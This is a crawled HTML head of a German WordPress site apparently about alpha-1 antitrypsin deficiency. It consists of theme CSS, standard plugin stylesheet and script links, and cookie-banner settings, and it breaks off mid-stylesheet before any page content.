

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://alpha-1-atm.de/
body_size: 17314
content:
<!DOCTYPE html>
<html lang="de">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0" />
	<link rel="profile" href="https://gmpg.org/xfn/11">

<title>ALPHA-1-ATM &#8211; Eine Wikingerkrankheit?</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="ALPHA-1-ATM &raquo; Feed" href="https://alpha-1-atm.de/feed/" />
<link rel="alternate" type="application/rss+xml" title="ALPHA-1-ATM &raquo; Kommentar-Feed" href="https://alpha-1-atm.de/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="ALPHA-1-ATM &raquo; Willkommen-Kommentar-Feed" href="https://alpha-1-atm.de/sample-page/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://alpha-1-atm.de/wp-json/oembed/1.0/embed?url=https%3A%2F%2Falpha-1-atm.de%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://alpha-1-atm.de/wp-json/oembed/1.0/embed?url=https%3A%2F%2Falpha-1-atm.de%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:root :where(.is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.is-layout-flow) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.is-layout-constrained) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-flex){gap: 24px;}:root :where(.is-layout-grid){gap: 24px;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='cf-christmasification-css' href='https://alpha-1-atm.de/wp-content/plugins/christmasify/public/css/cf-christmasification-public.min.css?ver=1.0.7' type='text/css' media='all' />
<link rel='stylesheet' id='cookie-law-info-css' href='https://alpha-1-atm.de/wp-content/plugins/cookie-law-info/legacy/public/css/cookie-law-info-public.css?ver=3.3.9.1' type='text/css' media='all' />
<link rel='stylesheet' id='cookie-law-info-gdpr-css' href='https://alpha-1-atm.de/wp-content/plugins/cookie-law-info/legacy/public/css/cookie-law-info-gdpr.css?ver=3.3.9.1' type='text/css' media='all' />
<link rel='stylesheet' id='fireworks-style-css' href='https://alpha-1-atm.de/wp-content/plugins/fireworks-celebration/css/style.css?ver=1767185699' type='text/css' media='all' />
<link rel='stylesheet' id='mdc-scroll-to-top-css' href='https://alpha-1-atm.de/wp-content/plugins/mdc-scroll-to-top/assets/css/style.css?ver=6.9' type='text/css' media='all' />
<style id='mdc-scroll-to-top-inline-css' type='text/css'>

        .scroll-to-top{
            background: transparent;
            bottom: 40px;
            right: 40px;
            height: 40px;
            width: 40px;
            cursor: cursor;
        }
/*# sourceURL=mdc-scroll-to-top-inline-css */
</style>
<link rel='stylesheet' id='dashicons-css' href='https://alpha-1-atm.de/wp-includes/css/dashicons.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='ashe-style-css' href='https://alpha-1-atm.de/wp-content/themes/ashe/style.css?ver=2.234' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome-css' href='https://alpha-1-atm.de/wp-content/themes/ashe/assets/css/fontawesome.min.css?ver=6.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='fontello-css' href='https://alpha-1-atm.de/wp-content/themes/ashe/assets/css/fontello.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='slick-css' href='https://alpha-1-atm.de/wp-content/themes/ashe/assets/css/slick.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='scrollbar-css' href='https://alpha-1-atm.de/wp-content/themes/ashe/assets/css/perfect-scrollbar.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='ashe-responsive-css' href='https://alpha-1-atm.de/wp-content/themes/ashe/assets/css/responsive.css?ver=1.9.7' type='text/css' media='all' />
<link rel='stylesheet' id='ashe-playfair-font-css' href='//fonts.googleapis.com/css?family=Playfair+Display%3A400%2C700&#038;ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='ashe-opensans-font-css' href='//fonts.googleapis.com/css?family=Open+Sans%3A400italic%2C400%2C600italic%2C600%2C700italic%2C700&#038;ver=1.0.0' type='text/css' media='all' />
<script type="text/javascript" src="https://alpha-1-atm.de/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://alpha-1-atm.de/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="cookie-law-info-js-extra">
/* <![CDATA[ */
var Cli_Data = {"nn_cookie_ids":[],"cookielist":[],"non_necessary_cookies":[],"ccpaEnabled":"1","ccpaRegionBased":"","ccpaBarEnabled":"","strictlyEnabled":["necessary","obligatoire"],"ccpaType":"ccpa_gdpr","js_blocking":"","custom_integration":"","triggerDomRefresh":"","secure_cookies":""};
var cli_cookiebar_settings = {"animate_speed_hide":"500","animate_speed_show":"500","background":"#000000","border":"#444","border_on":"","button_1_button_colour":"#000","button_1_button_hover":"#000000","button_1_link_colour":"#fff","button_1_as_button":"1","button_1_new_win":"","button_2_button_colour":"#333","button_2_button_hover":"#292929","button_2_link_colour":"#444","button_2_as_button":"","button_2_hidebar":"","button_3_button_colour":"#000","button_3_button_hover":"#000000","button_3_link_colour":"#fff","button_3_as_button":"1","button_3_new_win":"","button_4_button_colour":"#000","button_4_button_hover":"#000000","button_4_link_colour":"#fff","button_4_as_button":"1","button_7_button_colour":"#61a229","button_7_button_hover":"#4e8221","button_7_link_colour":"#000000","button_7_as_button":"1","button_7_new_win":"","font_family":"Verdana, Geneva","header_fix":"1","notify_animate_hide":"1","notify_animate_show":"1","notify_div_id":"#cookie-law-info-bar","notify_position_horizontal":"right","notify_position_vertical":"top","scroll_close":"1","scroll_close_reload":"","accept_close_reload":"","reject_close_reload":"","showagain_tab":"1","showagain_background":"#fff","showagain_border":"#000","showagain_div_id":"#cookie-law-info-again","showagain_x_position":"100px","text":"#000","show_once_yn":"","show_once":"1000","logging_on":"","as_popup":"","popup_overlay":"1","bar_heading_text":"","cookie_bar_as":"banner","popup_showagain_position":"bottom-right","widget_position":"left"};
var log_object = {"ajax_url":"https://alpha-1-atm.de/wp-admin/admin-ajax.php"};
//# sourceURL=cookie-law-info-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://alpha-1-atm.de/wp-content/plugins/cookie-law-info/legacy/public/js/cookie-law-info-public.js?ver=3.3.9.1" id="cookie-law-info-js"></script>
<script type="text/javascript" id="cookie-law-info-ccpa-js-extra">
/* <![CDATA[ */
var ccpa_data = {"opt_out_prompt":"M\u00f6chtest du dich wirklich abmelden?","opt_out_confirm":"Best\u00e4tigen","opt_out_cancel":"Abbrechen"};
//# sourceURL=cookie-law-info-ccpa-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://alpha-1-atm.de/wp-content/plugins/cookie-law-info/legacy/admin/modules/ccpa/assets/js/cookie-law-info-ccpa.js?ver=3.3.9.1" id="cookie-law-info-ccpa-js"></script>
<link rel="https://api.w.org/" href="https://alpha-1-atm.de/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://alpha-1-atm.de/wp-json/wp/v2/pages/2" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://alpha-1-atm.de/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="https://alpha-1-atm.de/" />
<link rel='shortlink' href='https://alpha-1-atm.de/' />
<link rel="pingback" href="https://alpha-1-atm.de/xmlrpc.php">
<style id="ashe_dynamic_css">#top-bar {background-color: #ffffff;}#top-bar a {color: #000000;}#top-bar a:hover,#top-bar li.current-menu-item > a,#top-bar li.current-menu-ancestor > a,#top-bar .sub-menu li.current-menu-item > a,#top-bar .sub-menu li.current-menu-ancestor> a {color: #ca9b52;}#top-menu .sub-menu,#top-menu .sub-menu a {background-color: #ffffff;border-color: rgba(0,0,0, 0.05);}@media screen and ( max-width: 979px ) {.top-bar-socials {float: none !important;}.top-bar-socials a {line-height: 40px !important;}}.header-logo a,.site-description {color: #ffffff;}.entry-header {background-color: #ffffff;}#main-nav {background-color: #ffffff;box-shadow: 0px 1px 5px rgba(0,0,0, 0.1);}#featured-links h6 {background-color: rgba(255,255,255, 0.85);color: #000000;}#main-nav a,#main-nav i,#main-nav #s {color: #000000;}.main-nav-sidebar span,.sidebar-alt-close-btn span {background-color: #000000;}#main-nav a:hover,#main-nav i:hover,#main-nav li.current-menu-item > a,#main-nav li.current-menu-ancestor > a,#main-nav .sub-menu li.current-menu-item > a,#main-nav .sub-menu li.current-menu-ancestor> a {color: #ca9b52;}.main-nav-sidebar:hover span {background-color: #ca9b52;}#main-menu .sub-menu,#main-menu .sub-menu a {background-color: #ffffff;border-color: rgba(0,0,0, 0.05);}#main-nav #s {background-color: #ffffff;}#main-nav #s::-webkit-input-placeholder { /* Chrome/Opera/Safari */color: rgba(0,0,0, 0.7);}#main-nav #s::-moz-placeholder { /* Firefox 19+ */color: rgba(0,0,0, 0.7);}#main-nav #s:-ms-input-placeholder { /* IE 10+ */color: rgba(0,0,0, 0.7);}#main-nav #s:-moz-placeholder { /* Firefox 18- */color: rgba(0,0,0, 0.7);}/* Background */.sidebar-alt,#featured-links,.main-content,.featured-slider-area,.page-content select,.page-content input,.page-content textarea {background-color: #ffffff;}/* Text */.page-content,.page-content select,.page-content input,.page-content textarea,.page-content .post-author a,.page-content .ashe-widget a,.page-content .comment-author {color: #464646;}/* Title */.page-content h1,.page-content h2,.page-content h3,.page-content h4,.page-content h5,.page-content h6,.page-content .post-title a,.page-content .author-description h4 a,.page-content .related-posts h4 a,.page-content .blog-pagination .previous-page a,.page-content .blog-pagination .next-page a,blockquote,.page-content .post-share a {color: #030303;}.page-content .post-title a:hover {color: rgba(3,3,3, 0.75);}/* Meta */.page-content .post-date,.page-content .post-comments,.page-content .post-author,.page-content [data-layout*="list"] .post-author a,.page-content .related-post-date,.page-content .comment-meta a,.page-content .author-share a,.page-content .post-tags a,.page-content .tagcloud a,.widget_categories li,.widget_archive li,.ahse-subscribe-box p,.rpwwt-post-author,.rpwwt-post-categories,.rpwwt-post-date,.rpwwt-post-comments-number {color: #a1a1a1;}.page-content input::-webkit-input-placeholder { /* Chrome/Opera/Safari */color: #a1a1a1;}.page-content input::-moz-placeholder { /* Firefox 19+ */color: #a1a1a1;}.page-content input:-ms-input-placeholder { /* IE 10+ */color: #a1a1a1;}.page-content input:-moz-placeholder { /* Firefox 18- */color: #a1a1a1;}/* Accent */a,.post-categories,.page-content .ashe-widget.widget_text a {color: #ca9b52;}/* Disable TMP.page-content .elementor a,.page-content .elementor a:hover {color: inherit;}*/.ps-container > .ps-scrollbar-y-rail > .ps-scrollbar-y {background: #ca9b52;}a:not(.header-logo-a):hover {color: rgba(202,155,82, 0.8);}blockquote {border-color: #ca9b52;}/* Selection */::-moz-selection {color: #ffffff;background: #ca9b52;}::selection {color: #ffffff;background: #ca9b52;}/* Border */.page-content .post-footer,[data-layout*="list"] .blog-grid > li,.page-content .author-description,.page-content .related-posts,.page-content .entry-comments,.page-content .ashe-widget li,.page-content #wp-calendar,.page-content #wp-calendar caption,.page-content #wp-calendar tbody td,.page-content .widget_nav_menu li a,.page-content .tagcloud a,.page-content select,.page-content input,.page-content textarea,.widget-title h2:before,.widget-title h2:after,.post-tags a,.gallery-caption,.wp-caption-text,table tr,table th,table td,pre,.category-description {border-color: #e8e8e8;}hr {background-color: #e8e8e8;}/* Buttons */.widget_search i,.widget_search #searchsubmit,.wp-block-search button,.single-navigation i,.page-content .submit,.page-content .blog-pagination.numeric a,.page-content .blog-pagination.load-more a,.page-content .ashe-subscribe-box input[type="submit"],.page-content .widget_wysija input[type="submit"],.page-content .post-password-form input[type="submit"],.page-content .wpcf7 [type="submit"] {color: #ffffff;background-color: #333333;}.single-navigation i:hover,.page-content .submit:hover,.ashe-boxed-style .page-content .submit:hover,.page-content .blog-pagination.numeric a:hover,.ashe-boxed-style .page-content .blog-pagination.numeric a:hover,.page-content .blog-pagination.numeric span,.page-content .blog-pagination.load-more a:hover,.page-content .ashe-subscribe-box input[type="submit"]:hover,.page-content .widget_wysija input[type="submit"]:hover,.page-content .post-password-form input[type="submit"]:hover,.page-content .wpcf7 [type="submit"]:hover {color: #ffffff;background-color: #ca9b52;}/* Image Overlay */.image-overlay,#infscr-loading,.page-content h4.image-overlay {color: #ffffff;background-color: rgba(73,73,73, 0.3);}.image-overlay a,.post-slider .prev-arrow,.post-slider .next-arrow,.page-content .image-overlay a,#featured-slider .slick-arrow,#featured-slider .slider-dots {color: #ffffff;}.slide-caption {background: rgba(255,255,255, 0.95);}#featured-slider .slick-active {background: #ffffff;}#page-footer,#page-footer select,#page-footer input,#page-footer textarea {background-color: #f6f6f6;color: #333333;}#page-footer,#page-footer a,#page-footer select,#page-footer input,#page-footer textarea {color: #333333;}#page-footer #s::-webkit-input-placeholder { /* Chrome/Opera/Safari */color: #333333;}#page-footer #s::-moz-placeholder { /* Firefox 19+ */color: #333333;}#page-footer #s:-ms-input-placeholder { /* IE 10+ */color: #333333;}#page-footer #s:-moz-placeholder { /* Firefox 18- */color: #333333;}/* Title */#page-footer h1,#page-footer h2,#page-footer h3,#page-footer h4,#page-footer h5,#page-footer h6 {color: #111111;}#page-footer a:hover {color: #ca9b52;}/* Border */#page-footer a,#page-footer .ashe-widget li,#page-footer #wp-calendar,#page-footer #wp-calendar caption,#page-footer #wp-calendar tbody td,#page-footer .widget_nav_menu li a,#page-footer select,#page-footer input,#page-footer textarea,#page-footer .widget-title h2:before,#page-footer .widget-title h2:after,.footer-widgets {border-color: #e0dbdb;}#page-footer hr {background-color: #e0dbdb;}.ashe-preloader-wrap {background-color: #ffffff;}@media screen and ( max-width: 768px ) {.featured-slider-area {display: none;}}@media screen and ( max-width: 640px ) {.related-posts {display: none;}}.header-logo a {font-family: 'Open Sans';}#top-menu li a {font-family: 'Open Sans';}#main-menu li a {font-family: 'Open Sans';}#mobile-menu li,.mobile-menu-btn a {font-family: 'Open Sans';}#top-menu li a,#main-menu li a,#mobile-menu li,.mobile-menu-btn a {text-transform: uppercase;}.boxed-wrapper {max-width: 1160px;}.sidebar-alt {max-width: 470px;left: -470px; padding: 85px 35px 0px;}.sidebar-left,.sidebar-right {width: 437px;}.main-container {width: calc(100% - 437px);width: -webkit-calc(100% - 437px);}#top-bar > div,#main-nav > div,#featured-links,.main-content,.page-footer-inner,.featured-slider-area.boxed-wrapper {padding-left: 40px;padding-right: 40px;}#top-menu {float: left;}.top-bar-socials {float: right;}.entry-header {height: 500px;background-image:url(https://alpha-1-atm.de/wp-content/uploads/2019/09/cropped-mt-sample-background.jpg);background-size: 